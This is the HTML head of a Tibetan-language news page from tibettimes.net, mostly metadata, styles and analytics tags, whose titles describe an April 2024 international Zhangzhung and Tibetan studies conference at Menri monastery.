

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tibettimes.net/2024/04/18/232360/
body_size: 55461
content:
  <!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://tibettimes.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:type" content="article">
<meta property="og:title" content="གདན་ས་སྨན་རི་གླིང་དུ་རྒྱལ་སྤྱིའི་ཞང་བོད་རི�">
<meta property="og:site_name" content="བོད་ཀྱི་དུས་བབ།">
<meta property="og:description" content="རྒྱལ་སྤྱིའི་ཞང་བོད་རིག་གནས་བགྲོ་གླེང་ཐོག་༧སྐྱབས་རྗེ་སྨན་རིའི་ཁྲི་འཛིན་རིན་པོ་ཆེ་མཆོག་">
<meta property="og:url" content="https://tibettimes.net/2024/04/18/232360/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://tibettimes.net/wp-content/uploads/2024/04/International-conferece-on-Zhangzhung-and-Tibetan-studies--scaled.jpeg">
<meta property="og:image:height" content="800">
<meta property="og:image:width" content="1200">
<meta property="article:published_time" content="2024-04-18T18:00:50+05:30">
<meta property="article:modified_time" content="2024-04-18T23:59:37+05:30">
<meta property="article:section" content="Mobile App">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="གདན་ས་སྨན་རི་གླིང་དུ་རྒྱལ་སྤྱིའི་ཞང་བོད་རིག་གནས་བགྲོ་གླེང་འཚོག་བཞིན་འདུག">
<meta name="twitter:description" content="རྒྱལ་སྤྱིའི་ཞང་བོད་རིག་གནས་བགྲོ་གླེང་ཐོག་༧སྐྱབས་རྗེ་སྨན་རིའི་ཁྲི་འཛིན་རིན་པོ་ཆེ་མཆོག་ནས་བོད་ཀྱི་རིག་གཞུང་ཡང་དག་པ་ཞིག་འཚོལ་བར་ཞང་ཞུང་རིག་གནས་དང་ལོ་རྒྱུས་ཀྱི་མགོ་ཁུངས་ལ་ཞིབ་འཇུག་བྱེད་གལ་ཆེན་པོ་ཡིན་སྐོར་བཀའ་གནང་། སྨན་རིའི་ཁྲི་འཛིན་རིན་པོ་ཆེ་མཆོག་རྒྱལ་སྤྱིའི་ཞང་བོད་རིག་གནས་བགྲོ་གླེང་གི་ཚོགས་མགོན་དུ་བཞུགས། ༢༠༢༤།༠༤།༡༨ དུས་བབ་ཀྱི་པར། དེ་རིང་ཕྱི་ཟླ་ ༤ ཚེས་ ༡༨ ནས་ཉིན་གྲངས་གཉིས་རིང་དཔལ་གཤེན་བསྟན་སྨན་རི་གླིང་གི་གཡུང་དྲུང་བོན་གྱི་དཔེ་མཛོད་ཁང་དུ།  རྒྱལ་སྤྱིའི་ཞང་བོད་རིག་གནས་བགྲོ་གླེང་ཚོགས་འདུ་འཚོག་བཞིན་འདུག་ལ། བགྲོ་གླེང་དབུ་འབྱེད་ཀྱི་མཛད་སྒོའི་ཐོག་༧སྐྱབས་རྗེ་སྨན་རིའི་ཁྲི་འཛིན་ལུང་རྟོགས་ཟླ་བ་དར་རྒྱས་རིན་པོ་ཆེ་མཆོག་དབུ་བཞུགས་ཐོག རྒྱ་གར་དང་ཕྱི་རྒྱལ་ཡུལ་གྲུ་ཁག་ནས་ཕེབས་པའི་ཉམས་ཞིབ་པ་དང་། སློབ་གཉེར་བ། གྲྭ་བཙུན་སོགས་མི་གྲངས་ ༡༥༠ ལྷག་མཉམ་ཞུགས་གནང་འདུག་ལ། བགྲོ་གླེང་གི་ཉིན་དང་པོར་སྨན་རིའི་ཁྲི་འཛིན་མཆོག་གིས་བོན་སྒོ་དཔྱད་རྩོམ་ཕྱོགས་བསྒྲིགས་དང་། མཁས་དབང་དཔལ་ལྡན་ཚུལ་ཁྲིམས་ཀྱི་གསུང་རྩོམ་དབུ་འབྱེད་གནང་སོང་། རྒྱལ་སྤྱིའི་ཞང་བོད་རིག་གནས་བགྲོ་གླེང་ཚོགས་འདུའི་དགོས་དམིགས་སྐོར་ལ་དགེ་བཤེས་ཁྲི་གཡུང་དྲུང་ལགས་ཀྱིས། སྤྱིར་རྒྱལ་སྤྱིའི་ཐོག་བོན་པོའི་རིག་གནས་སྐོར་ལ་ཞིབ་འཇུག་བྱེད་མཁན་གྱི་མཁས་པ་མང་པོ་ཞིག་ཡོད་ཅིང་། ཁོང་རྣམས་ནི་སྨན་རིའི་ཁྲི་འཛིན་སོ་གསུམ་པ་མཆོག་དང་ཧ་ཅང་ཐུགས་ཉེ་བོ་ཡོད་པ་མ་ཟད།">
<meta name="twitter:url" content="https://tibettimes.net/2024/04/18/232360/">
<meta name="twitter:site" content="">
<meta name="twitter:image" content="https://tibettimes.net/wp-content/uploads/2024/04/International-conferece-on-Zhangzhung-and-Tibetan-studies--scaled.jpeg">
<meta name="twitter:image:width" content="1200">
<meta name="twitter:image:height" content="800">
			<script defer src="[data-uri]"></script>
			<script defer src="[data-uri]"></script>
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>གདན་ས་སྨན་རི་གླིང་དུ་རྒྱལ་སྤྱིའི་ཞང་བོད་རིག་གནས་བགྲོ་གླེང་འཚོག་བཞིན་འདུག - བོད་ཀྱི་དུས་བབ།</title>
	<link rel="canonical" href="https://tibettimes.net/2024/04/18/232360/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="གདན་ས་སྨན་རི་གླིང་དུ་རྒྱལ་སྤྱིའི་ཞང་བོད་རིག་གནས་བགྲོ་གླེང་འཚོག་བཞིན་འདུག - བོད་ཀྱི་དུས་བབ།" />
	<meta property="og:description" content="རྒྱལ་སྤྱིའི་ཞང་བོད་རིག་གནས་བགྲོ་གླེང་ཐོག་༧སྐྱབས་རྗེ་སྨན་རིའི་ཁྲི་འཛིན་རིན་པོ་ཆེ་མཆོག་ནས་བོད་ཀྱི་རིག་གཞུང་ཡང་དག་པ་ཞིག་འཚོལ་བར་ཞང་ཞུང་རིག་གནས་དང་ལོ་རྒྱུས་ཀྱི་མགོ་ཁུངས་ལ་ཞིབ་འཇུག་བྱེད་གལ་ཆེན་པོ་ཡིན་སྐོར་བཀའ་གནང་།" />
	<meta property="og:url" content="https://tibettimes.net/2024/04/18/232360/" />
	<meta property="og:site_name" content="བོད་ཀྱི་དུས་བབ།" />
	<meta property="article:published_time" content="2024-04-18T12:30:50+00:00" />
	<meta property="article:modified_time" content="2024-04-18T18:29:37+00:00" />
	<meta property="og:image" content="https://tibettimes.net/wp-content/uploads/2024/04/International-conferece-on-Zhangzhung-and-Tibetan-studies--scaled.jpeg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="བོད་ཀྱི་དུས་བབ།" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="བོད་ཀྱི་དུས་བབ།" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="སྐར་མ 2" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tibettimes.net/2024/04/18/232360/","url":"https://tibettimes.net/2024/04/18/232360/","name":"གདན་ས་སྨན་རི་གླིང་དུ་རྒྱལ་སྤྱིའི་ཞང་བོད་རིག་གནས་བགྲོ་གླེང་འཚོག་བཞིན་འདུག - བོད་ཀྱི་དུས་བབ།","isPartOf":{"@id":"https://tibettimes.net/#website"},"primaryImageOfPage":{"@id":"https://tibettimes.net/2024/04/18/232360/#primaryimage"},"image":{"@id":"https://tibettimes.net/2024/04/18/232360/#primaryimage"},"thumbnailUrl":"https://tibettimes.net/wp-content/uploads/2024/04/International-conferece-on-Zhangzhung-and-Tibetan-studies--scaled.jpeg","datePublished":"2024-04-18T12:30:50+00:00","dateModified":"2024-04-18T18:29:37+00:00","author":{"@id":"https://tibettimes.net/#/schema/person/b3a8626e2b7caf5998a60058edbbc25d"},"breadcrumb":{"@id":"https://tibettimes.net/2024/04/18/232360/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tibettimes.net/2024/04/18/232360/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tibettimes.net/2024/04/18/232360/#primaryimage","url":"https://tibettimes.net/wp-content/uploads/2024/04/International-conferece-on-Zhangzhung-and-Tibetan-studies--scaled.jpeg","contentUrl":"https://tibettimes.net/wp-content/uploads/2024/04/International-conferece-on-Zhangzhung-and-Tibetan-studies--scaled.jpeg","width":1200,"height":800,"caption":"རྒྱལ་སྤྱིའི་ཞང་བོད་རིག་གནས་བགྲོ་གླེང་ཐོག་ཕྱི་ནང་གི་མཁས་པ་དང་ཉམས་ཞིབ་པ་ ༡༥༠ ལྷག་མཉམ་ཞུགས་གནང་། ༢༠༢༤།༠༤།༡༨ དུས་བབ་ཀྱི་པར།"},{"@type":"BreadcrumbList","@id":"https://tibettimes.net/2024/04/18/232360/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tibettimes.net/"},{"@type":"ListItem","position":2,"name":"གདན་ས་སྨན་རི་གླིང་དུ་རྒྱལ་སྤྱིའི་ཞང་བོད་རིག་གནས་བགྲོ་གླེང་འཚོག་བཞིན་འདུག"}]},{"@type":"WebSite","@id":"https://tibettimes.net/#website","url":"https://tibettimes.net/","name":"བོད་ཀྱི་དུས་བབ།","description":"བོད་སྐད་སྡེ་ཚན།","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tibettimes.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://tibettimes.net/#/schema/person/b3a8626e2b7caf5998a60058edbbc25d","name":"བོད་ཀྱི་དུས་བབ།","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tibettimes.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cadd79b1eea6358d3c7543780fc63090b9dae03c2b2d8ebf9292a97f0a560264?s=96&d=wp_user_avatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/cadd79b1eea6358d3c7543780fc63090b9dae03c2b2d8ebf9292a97f0a560264?s=96&d=wp_user_avatar&r=g","caption":"བོད་ཀྱི་དུས་བབ།"},"url":"https://tibettimes.net/author/tibet/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="བོད་ཀྱི་དུས་བབ། &raquo; Feed" href="https://tibettimes.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="བོད་ཀྱི་དུས་བབ། &raquo; Comments Feed" href="https://tibettimes.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="བོད་ཀྱི་དུས་བབ། &raquo; གདན་ས་སྨན་རི་གླིང་དུ་རྒྱལ་སྤྱིའི་ཞང་བོད་རིག་གནས་བགྲོ་གླེང་འཚོག་བཞིན་འདུག Comments Feed" href="https://tibettimes.net/2024/04/18/232360/feed/" />
<script defer src="[data-uri]"></script>
<link rel='stylesheet' id='sbi_styles-css' href='https://tibettimes.net/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tibettimes.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tibettimes.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-video-css' href='https://tibettimes.net/wp-content/plugins/jnews-video/assets/css/plugin.css?ver=11.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://tibettimes.net/wp-content/themes/jnews/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tibettimes.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jnews-push-notification-css' href='https://tibettimes.net/wp-content/plugins/jnews-push-notification/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://tibettimes.net/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://tibettimes.net/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://tibettimes.net/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://tibettimes.net/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-video-darkmode-css' href='https://tibettimes.net/wp-content/plugins/jnews-video/assets/css/darkmode.css?ver=11.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://tibettimes.net/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://tibettimes.net/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://tibettimes.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer type="text/javascript" src="https://tibettimes.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script defer type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YJ2T40KQF1" id="google_gtagjs-js"></script>
<script defer id="google_gtagjs-js-after" src="[data-uri]"></script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://tibettimes.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tibettimes.net/wp-json/wp/v2/posts/232360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tibettimes.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tibettimes.net/?p=232360' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tibettimes.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftibettimes.net%2F2024%2F04%2F18%2F232360%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tibettimes.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftibettimes.net%2F2024%2F04%2F18%2F232360%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.151.0" /><!-- Instagram Feed CSS -->
<style type="text/css">
#sb_instagram #sbi_load .sbi_load_btn{
font-size: 17px;
}
</style>
		<script defer src="[data-uri]"></script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
